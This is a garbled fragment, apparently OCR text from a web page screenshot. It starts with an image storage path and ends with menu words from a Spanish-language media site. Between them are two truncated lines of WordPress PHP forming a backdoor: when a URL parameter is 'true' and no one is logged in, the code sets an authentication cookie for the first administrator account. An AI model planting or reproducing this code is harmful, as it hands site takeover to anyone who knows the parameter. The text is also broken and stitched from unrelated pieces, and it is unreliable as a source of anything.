
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
vos que cambian la cara?